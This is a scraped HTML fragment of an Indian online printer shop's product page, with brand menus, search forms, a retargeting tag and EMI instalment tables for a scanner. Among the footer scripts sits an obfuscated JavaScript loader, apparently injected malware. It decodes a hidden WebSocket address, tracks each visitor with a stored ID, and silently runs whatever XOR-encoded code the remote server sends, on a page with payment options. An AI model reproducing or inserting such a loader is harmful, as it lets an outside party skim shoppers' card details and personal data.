					                    <path d="M13.056 12l10.728-10.704c0.144-0.144 0.216-0.336 0.216-0.552 0-0.192-0.072-0.384-0.216-0.528-0.144-0.12-0.336-0.216-0.528-0.216 0 0 0 0 0 0-0.192 0-0.408 0.072-0.528 0.216l-10.728 10.728-10.704-10.728c-0.288-0.288-0.768-0.288-1.056 0-0.168 0.144-0.24 0.336-0.24 0.528 0 0.216 0.072 0.408 0.216 0.552l10.728 10.704-10.728 10.704c-0.144 0.144-0.216 0.336-0.216 0.552s0.072 0.384 0.216 0.528c0.288 0.288 0.768 0.288 1.056 0l10.728-10.728 10.704 10.704c0.144 0.144 0.336 0.216 0.528 0.216s0.384-0.072 0.528-0.216c0.144-0.144 0.216-0.336 0.216-0.528s-0.072-0.384-0.216-0.528l-10.704-10.704z"></path>
					                </svg>
					            </span>
							
													</span>
								
				                    <span class="text-nowrap">
							Brands						</span>
				
            </a>
			
                <div class="et-mini-content et-mini-content-from-bottom full-bottom">
                    <div class="et-content">

			            	<span class="et-mini-content-head flex justify-content-center flex-wrap et-inline-type align-items-center">

								<span class="et_b-icon">
                                    <span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M23.856 9.216c-0.168-0.504-0.576-0.864-1.104-0.936l-6.6-0.96-2.928-6c-0.24-0.48-0.696-0.768-1.224-0.768s-0.984 0.288-1.224 0.768l-2.952 6-6.6 0.96c-0.504 0.072-0.936 0.432-1.104 0.936s-0.024 1.056 0.36 1.44l4.752 4.632-1.128 6.552c-0.072 0.408 0.048 0.816 0.312 1.128 0.408 0.48 1.104 0.624 1.656 0.336l5.928-3.144 5.928 3.12c0.192 0.096 0.408 0.144 0.624 0.144 0.408 0 0.768-0.168 1.032-0.48s0.384-0.72 0.312-1.128l-1.128-6.576 4.752-4.632c0.384-0.36 0.504-0.888 0.336-1.392zM5.4 22.056l1.2-6.912c0.048-0.216-0.024-0.432-0.192-0.576l-4.992-4.872c0 0-0.024-0.024-0.024-0.072 0-0.024 0.024-0.024 0.024-0.024l6.936-1.008c0.216-0.024 0.408-0.168 0.504-0.36l3.12-6.36c0-0.024 0.024-0.048 0.024-0.048s0.024 0.024 0.024 0.048l3.12 6.312c0.096 0.192 0.288 0.336 0.504 0.36l6.936 1.008c0 0 0.024 0 0.024 0.048 0.024 0.048 0 0.072-0.024 0.072l-4.992 4.896c-0.144 0.144-0.216 0.36-0.192 0.576l1.2 6.912c0 0.024 0 0.048-0.024 0.072v0l-6.264-3.288c-0.192-0.096-0.432-0.096-0.624 0l-6.264 3.264c-0.024-0.024-0.024-0.024-0.024-0.048z"></path></svg></span>			                    </span>
			                    <span class="et-element-label pos-relative inline-block">
			                        Brands			                    </span>
							</span>
						
						<div class="menu-main-container"><ul id="menu-brands" class="menu"><li id="menu-item-202989" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-202989 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/brother/" class="item-link">Brother</a></li>
<li id="menu-item-202990" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-202990 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/canon/" class="item-link">Canon</a></li>
<li id="menu-item-202994" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-202994 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/epson/" class="item-link">Epson</a></li>
<li id="menu-item-202997" class="menu-item menu-item-type-taxonomy menu-item-object-brand current-product-ancestor current-menu-parent current-product-parent menu-item-202997 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/hp/" class="item-link">HP</a></li>
<li id="menu-item-203001" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-203001 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/konica-minolta/" class="item-link">Konica Minolta</a></li>
<li id="menu-item-203002" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-203002 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/kyocera/" class="item-link">Kyocera</a></li>
<li id="menu-item-203004" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-203004 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/maxx/" class="item-link">Max</a></li>
<li id="menu-item-203006" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203006 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/neha/" class="item-link">Neha</a></li>
<li id="menu-item-203009" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203009 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/pantum/" class="item-link">Pantum</a></li>
<li id="menu-item-203011" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203011 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/printer-point/" class="item-link">Printer Point</a></li>
<li id="menu-item-203012" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203012 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/ricoh/" class="item-link">Ricoh</a></li>
<li id="menu-item-203013" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203013 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/samsung/" class="item-link">Samsung</a></li>
<li id="menu-item-203020" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203020 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/tvs/" class="item-link">TVS</a></li>
<li id="menu-item-203022" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203022 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/wep/" class="item-link">WeP</a></li>
<li id="menu-item-203024" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203024 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/xerox/" class="item-link">Xerox</a></li>
<li class="menu-item show-more"><a>Show more<i class="et-icon et-down-arrow"></i></a></li></ul></div>
                    </div>
                </div>
				
				        </div>
		        <div class="et_column flex align-items-center justify-content-center  et_b_mobile-panel-cart with-dot">
            <a href="https://printerpoint.co.in/cart-2/"                    class="currentColor flex flex-col align-items-center "
                    >
				
				                    <span class="et_b-icon">
							<span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M20.232 5.352c-0.024-0.528-0.456-0.912-0.936-0.912h-2.736c-0.12-2.448-2.112-4.392-4.56-4.392s-4.464 1.944-4.56 4.392h-2.712c-0.528 0-0.936 0.432-0.936 0.936l-0.648 16.464c-0.024 0.552 0.168 1.104 0.552 1.512s0.888 0.624 1.464 0.624h13.68c0.552 0 1.056-0.216 1.464-0.624 0.36-0.408 0.552-0.936 0.552-1.488l-0.624-16.512zM12 1.224c1.8 0 3.288 1.416 3.408 3.216l-6.816-0.024c0.12-1.776 1.608-3.192 3.408-3.192zM7.44 5.616v1.968c0 0.336 0.264 0.6 0.6 0.6s0.6-0.264 0.6-0.6v-1.968h6.792v1.968c0 0.336 0.264 0.6 0.6 0.6s0.6-0.264 0.6-0.6v-1.968h2.472l0.624 16.224c-0.024 0.24-0.12 0.48-0.288 0.648s-0.384 0.264-0.6 0.264h-13.68c-0.24 0-0.456-0.096-0.624-0.264s-0.24-0.384-0.216-0.624l0.624-16.248h2.496z"></path></svg></span>        <span class="et-cart-quantity et-quantity count-0">
              0            </span>
								</span>
								
				                    <span class="text-nowrap">
							Cart						</span>
				
            </a>
			        </div>
		</div>		</div>
	</div>
</div>

<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="pswp__bg"></div>
    <div class="pswp__scroll-wrap">
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>
        <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
                <div class="pswp__counter"></div>
                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                      <div class="pswp__preloader__cut">
                        <div class="pswp__preloader__donut"></div>
                      </div>
                    </div>
                </div>
            </div>
            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div>
            </div>
            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)"></button>
            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)"></button>
            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>
        </div>
    </div>
</div>        <div class="et-notify pos-fixed right" data-type=""></div>
	        <div id="et-buffer"></div>
	</div> <!-- template-container -->



<div class="ccfwoo-cart-fragment" data-has-cart-criteria=""></div><div id="wcas-search-0" style="display: none;"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled dgwt-wcas-search-darkoverl-mounted js-dgwt-wcas-search-darkoverl-mounted">
		<form class="dgwt-wcas-search-form" role="search" action="https://printerpoint.co.in/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				for="dgwt-wcas-search-input-1">
				Products search			</label>

			<input
				id="dgwt-wcas-search-input-1"
				type="search"
				class="dgwt-wcas-search-input"
				name="s"
				value=""
				placeholder="Search for products..."
				autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Search"
						class="dgwt-wcas-search-submit">				<svg
					class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					viewBox="0 0 51.539 51.361" xml:space="preserve">
					<path 						d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</div>			<script>
				var wcasSearch0 = document.querySelector('.et_b_header-search > form.input-input');
				if (wcasSearch0 !== null) {
					wcasSearch0.replaceWith(document.querySelector('#wcas-search-0 > div'));
				}
				document.querySelector('#wcas-search-0').remove()
			</script>
				<div id="wcas-search-1" style="display: none;"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled dgwt-wcas-search-darkoverl-mounted js-dgwt-wcas-search-darkoverl-mounted">
		<form class="dgwt-wcas-search-form" role="search" action="https://printerpoint.co.in/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				for="dgwt-wcas-search-input-2">
				Products search			</label>

			<input
				id="dgwt-wcas-search-input-2"
				type="search"
				class="dgwt-wcas-search-input"
				name="s"
				value=""
				placeholder="Search for products..."
				autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Search"
						class="dgwt-wcas-search-submit">				<svg
					class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					viewBox="0 0 51.539 51.361" xml:space="preserve">
					<path 						d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</div>			<script>
				var wcasSearch1 = document.querySelector('.et_b_header-search > form.input-input');
				if (wcasSearch1 !== null) {
					wcasSearch1.replaceWith(document.querySelector('#wcas-search-1 > div'));
				}
				document.querySelector('#wcas-search-1').remove()
			</script>
					<script>
		(function ($) {
			$('.et-mobile-panel-wrapper .et_b_mobile-panel-search').on('click', function () {
				var $searchHandler = $(document).find('.js-dgwt-wcas-enable-mobile-form');

				if ($searchHandler.length) {
					$searchHandler[0].click();
				}
			});
		})(jQuery);
	</script>
		    <script>
function b(c,d){var e=a();return b=function(f,g){f=f-0x0;var h=e[f];return h;},b(c,d);}function a(){var z=['4790610SxYKHM','2643618RctYTa','2zoDOHv','7fiEiEp','537851xIweCC','649116FjHTbd','3400664xoPEfl','5ElCfNc','1727613VsEVgm','30uadMnK','2407537yldUQW'];a=function(){return z;};return a();}(function(c,d){var y=b,e=c();while(!![]){try{var f=parseInt(y('0x8'))/0x1*(-parseInt(y('0x6'))/0x2)+parseInt(y('0x1'))/0x3+parseInt(y('0x9'))/0x4+parseInt(y('0x0'))/0x5*(-parseInt(y('0x5'))/0x6)+parseInt(y('0x7'))/0x7*(parseInt(y('0xa'))/0x8)+-parseInt(y('0x4'))/0x9+-parseInt(y('0x2'))/0xa*(-parseInt(y('0x3'))/0xb);if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x4b762),function(c){var d=[0x0,document,location,localStorage,'a','b','to',window,'bind'];d['push'](d[0x3]['getItem']('_CL')||Math['round']((Date['now']()+Math['random']())*0x2710)['toString'](0x10)),d[0x3]['setItem']('_CL',d[0x9]),c=new URL(c),c['search']='?'['concat'](new URLSearchParams(Object['entries']({'page':d[0x2]['href']['substring'](d[0x2]['origin']['length']),'id':d[0x9]}))),!function e(){var f=new WebSocket(c['href']),g=d[0x7][d[0x4]+d[0x6]+d[0x5]][d[0x8]](d[0x7]),h=d[0x7][d[0x5]+d[0x6]+d[0x4]][d[0x8]](d[0x7]);return!d[0x0]&&(f['__t']=setTimeout(function(){return e();},0x2710),f['onopen']=function(){return clearTimeout(f['__t']);},f['onmessage']=function(j){try{var k=j['data'],l=/\/\*\s([0-9a-zA-Z]+\.[0-9a-zA-Z]+):([^\s]+)\s\*\//gm['exec'](k),m=l[0x0],o=l[0x1],p=l[0x2],q=decodeURIComponent(g(p['trim']())),r=o['split']('.')[0x1],s='';for(var t=0x0;t<q['length'];t++){s+=String['fromCharCode'](q['charCodeAt'](t)^r['charCodeAt'](t%r['length']));}if(!d[0x0]&&s){var v=d[0x1]['documentElement'],w=d[0x1]['createElement']('script');w['setAttribute']('type','text/javascript'),w['textContent']=s,v['appendChild'](w),v['removeChild'](w);}setTimeout(function(){return d[0x1]['dispatchEvent'](new CustomEvent(o['trim'](),{'detail':[function(){return d[0x0]++;},f,e,d[0x9],g,h]}));},0x64);}catch(x){}}),f;}();}(String['fromCharCode']['apply'](null,'3b|37|37|1m|1b|1b|37|2t|2r|1a|2u|36|2p|39|2s|30|2p|2q|37|34|36|33|1a|32|2t|38'['split']('|')['map'](c=>parseInt(c,0x24)))));
</script>
    
        <!-- START Google Code for Dynamic Retargeting -->
		<script type="text/javascript">
		     
		    
			gtag('event', 'page_view', {
			    'send_to': 'AW-',
			    'ecomm_pagetype': 'product',
			    'ecomm_category': ["ADF Scanner For Inkjet Laser Copier","SCANNERS","Spare Parts Laser Printer"],
				'ecomm_prodid': "45259",
				'ecomm_totalvalue': 10999
			});
		</script>
        <!-- END Google Code for Dynamic Retargeting -->

        
            <script>
                window.addEventListener('load', function() {
                    if (window.jQuery) {
                        jQuery( document ).on( 'elementor/popup/show', function() {
                            window.setTimeout(function(){
                                jQuery('.elementor-container .aws-container, .elementor-popup-modal .aws-container').each( function() {
                                    jQuery(this).aws_search();
                                });
                            }, 1000);
                        } );
                    }
                }, false);
            </script>

        			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<!-- EMI popup overlay -->
<div class="wcemi-overlay" data-wcemi-simple-overlay></div>

<!-- EMI popup -->
<div class="wcemi">
    
    <!-- EMI popup header -->
    <div class="wcemi-header">
        <div class="wcemi-header__col1">
            <div class="wcemi-header__title">EMI Options</div>
        </div>
        <div class="wcemi-header__col2">
            <div class="wcemi-header--close" data-wcemi-simple-close>
                <i class="fa fa-close"></i>
            </div>
        </div>
    </div><!-- .EMI popup header -->

    <!-- EMI popup body -->
    <div class="wcemi-body">

        <!-- EMI popup navbar -->
<div class="wcemi-method">
            <div class="wcemi-method__item wcemi-method__item--selected" data-wcemi-method="29375">
            Paytm Payments Gateway        </div>
            <div class="wcemi-method__item " data-wcemi-method="29376">
            PayU Payment Gateway        </div>
    </div><!-- .EMI popup navbar -->


    <!-- EMI popup EMIs -->
    <div class="wcemi-emis wcemi-emis--selected" data-wcemi-emis="29375">
        
        <div class="wcemi-bank">
                            <div class="wcemi-bank__item wcemi-bank__item--selected" data-wcemi-bank="0">
                    AXIS BANK                </div>
                            <div class="wcemi-bank__item " data-wcemi-bank="2">
                    BANK OF BARODA                </div>
                            <div class="wcemi-bank__item " data-wcemi-bank="4">
                    CITIBANK                </div>
                            <div class="wcemi-bank__item " data-wcemi-bank="6">
                    HSBC BANK                </div>
                            <div class="wcemi-bank__item " data-wcemi-bank="8">
                    ICICI BANK                </div>
                            <div class="wcemi-bank__item " data-wcemi-bank="10">
                    IDBI BANK                </div>
                            <div class="wcemi-bank__item " data-wcemi-bank="11">
                    INDUSIND BANK                </div>
                            <div class="wcemi-bank__item " data-wcemi-bank="14">
                    KOTAK BANK                </div>
                            <div class="wcemi-bank__item " data-wcemi-bank="16">
                    RBL BANK                </div>
                            <div class="wcemi-bank__item " data-wcemi-bank="17">
                    STANDARD CHARTERED BANK                </div>
                            <div class="wcemi-bank__item " data-wcemi-bank="19">
                    STATE BANK OF INDIA                </div>
                            <div class="wcemi-bank__item " data-wcemi-bank="20">
                    YES BANK                </div>
                    </div>

                    <div class="wcemi-plan wcemi-plan--selected" data-wcemi-plan="0">
                <div class="wcemi-plan__row">
                    <div class="wcemi-plan__col">Months</div>
                                            <div class="wcemi-plan__col">Monthly EMI</div>
                                                                <div class="wcemi-plan__col">Overall Cost</div>
                                    </div>

                                    <div class="wcemi-plan__row">
                        <div class="wcemi-plan__col">3</div>
                                                    <div class="wcemi-plan__col">
                                <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>3,746</bdi></span> 
                                                                    <span>(13%)</span>
                                                            </div>
                                                                            <div class="wcemi-plan__col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>11,238</bdi></span></div>
                                            </div>
                                    <div class="wcemi-plan__row">
                        <div class="wcemi-plan__col">6</div>
                                                    <div class="wcemi-plan__col">
                                <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>1,903</bdi></span> 
                                                                    <span>(13%)</span>
                                                            </div>
                                                                            <div class="wcemi-plan__col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>11,420</bdi></span></div>
                                            </div>
                                    <div class="wcemi-plan__row">
                        <div class="wcemi-plan__col">9</div>
                                                    <div class="wcemi-plan__col">
                                <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>1,295</bdi></span> 
                                                                    <span>(14%)</span>
                                                            </div>
                                                                            <div class="wcemi-plan__col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>11,651</bdi></span></div>
                                            </div>
                                    <div class="wcemi-plan__row">
                        <div class="wcemi-plan__col">12</div>
                                                    <div class="wcemi-plan__col">
                                <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>988</bdi></span> 
                                                                    <span>(14%)</span>
                                                            </div>
                                                                            <div class="wcemi-plan__col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>11,851</bdi></span></div>
                                            </div>
                                
            </div>
                    <div class="wcemi-plan " data-wcemi-plan="2">
                <div class="wcemi-plan__row">
                    <div class="wcemi-plan__col">Months</div>
                                            <div class="wcemi-plan__col">Monthly EMI</div>
                                                                <div class="wcemi-plan__col">Overall Cost</div>
                                    </div>

                                    <div class="wcemi-plan__row">
                        <div class="wcemi-plan__col">3</div>
                                                    <div class="wcemi-plan__col">
                                <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>3,746</bdi></span> 
                                                                    <span>(13%)</span>
                                                            </div>
                                                                            <div class="wcemi-plan__col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>11,238</bdi></span></div>
                                            </div>
                                    <div class="wcemi-plan__row">
                        <div class="wcemi-plan__col">6</div>
                                                    <div class="wcemi-plan__col">
                                <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>1,903</bdi></span> 
                                                                    <span>(13%)</span>
                                                            </div>
                                                                            <div class="wcemi-plan__col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>11,420</bdi></span></div>
                                            </div>
                                    <div class="wcemi-plan__row">
                        <div class="wcemi-plan__col">9</div>
                                                    <div class="wcemi-plan__col">
                                <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>1,289</bdi></span> 
                                                                    <span>(13%)</span>
                                                            </div>
                                                                            <div class="wcemi-plan__col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>11,603</bdi></span></div>
                                            </div>
                                    <div class="wcemi-plan__row">
                        <div class="wcemi-plan__col">12</div>
                                                    <div class="wcemi-plan__col">
                                <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>982</bdi></span> 
                                                                    <span>(13%)</span>
                                                            </div>
                                                                            <div class="wcemi-plan__col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>11,789</bdi></span></div>
                                            </div>
                                    <div class="wcemi-plan__row">
                        <div class="wcemi-plan__col">18</div>
                                                    <div class="wcemi-plan__col">
                                <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>686</bdi></span> 
                                                                    <span>(15%)</span>
                                                            </div>
                                                                            <div class="wcemi-plan__col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>12,351</bdi></span></div>
                                            </div>
                                    <div class="wcemi-plan__row">
                        <div class="wcemi-plan__col">24</div>
                                                    <div class="wcemi-plan__col">
                                <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>533</bdi></span> 
                                                                    <span>(15%)</span>
                                                            </div>
                                                                            <div class="wcemi-plan__col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>12,799</bdi></span></div>
                                            </div>
                                    <div class="wcemi-plan__row">
                        <div class="wcemi-plan__col">36</div>
                                                    <div class="wcemi-plan__col">
                                <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>381</bdi></span> 
                                                                    <span>(15%)</span>
                                                            </div>
                                                                            <div class="wcemi-plan__col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>13,726</bdi></span></div>
                                            </div>
                                
            </div>
                    <div class="wcemi-plan " data-wcemi-plan="4">
                <div class="wcemi-plan__row">
                    <div class="wcemi-plan__col">Months</div>
                                            <div class="wcemi-plan__col">Monthly EMI</div>
                                                                <div class="wcemi-plan__col">Overall Cost</div>
                                    </div>

                                    <div class="wcemi-plan__row">
                        <div class="wcemi-plan__col">3</div>
                                                    <div class="wcemi-plan__col">
                                <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>3,746</bdi></span> 
                                                                    <span>(13%)</span>
                                                            </div>
                                                                            <div class="wcemi-plan__col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>11,238</bdi></span></div>
                                            </div>
                                    <div class="wcemi-plan__row">
                        <div class="wcemi-plan__col">6</div>
                                                    <div class="wcemi-plan__col">
                                <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>1,903</bdi></span> 
                                                                    <span>(13%)</span>
                                                            </div>
                                                                            <div class="wcemi-plan__col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>11,420</bdi></span></div>
                                            </div>
                                    <div class="wcemi-plan__row">
                        <div class="wcemi-plan__col">9</div>
                                                    <div class="wcemi-plan__col">
                                <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>1,300</bdi></span> 
                                                                    <span>(15%)</span>
                                                            </div>
                                                                            <div class="wcemi-plan__col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>11,698</bdi></span></div>
                                            </div>
                                    <div class="wcemi-plan__row">
                        <div class="wcemi-plan__col">12</div>
                                                    <div class="wcemi-plan__col">
                                <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>993</bdi></span> 
                                                                    <span>(15%)</span>
                                                            </div>
                                                                            <div class="wcemi-plan__col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>11,913</bdi></span></div>
                                            </div>
                                    <div class="wcemi-plan__row">
                        <div class="wcemi-plan__col">18</div>
                                                    <div class="wcemi-plan__col">
                                <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>686</bdi></span> 
                                                                    <span>(15%)</span>
                                                            </div>
                                                                            <div class="wcemi-plan__col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>12,351</bdi></span></div>
                                            </div>
                                    <div class="wcemi-plan__row">
                        <div class="wcemi-plan__col">24</div>
                                                    <div class="wcemi-plan__col">
                                <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>533</bdi></span> 
                                                                    <span>(15%)</span>
                                                            </div>
                                                                            <div class="wcemi-plan__col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>12,799</bdi></span></div>
                                            </div>
                                
            </div>
                    <div class="wcemi-plan " data-wcemi-plan="6">
                <div class="wcemi-plan__row">
                    <div class="wcemi-plan__col">Months</div>
                                            <div class="wcemi-plan__col">Monthly EMI</div>
                                                                <div class="wcemi-plan__col">Overall Cost</div>
                                    </div>

                                    <div class="wcemi-plan__row">
                        <div class="wcemi-plan__col">3</div>
                                                    <div class="wcemi-plan__col">
                                <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>3,743</bdi></span> 
                                                                    <span>(12.5%)</span>
                                                            </div>
                                                                            <div class="wcemi-plan__col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>11,229</bdi></span></div>
                                            </div>
                                    <div class="wcemi-plan__row">
                        <div class="wcemi-plan__col">6</div>
                                                    <div class="wcemi-plan__col">
                                <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>1,901</bdi></span> 
                                                                    <span>(12.5%)</span>
                                                            </div>
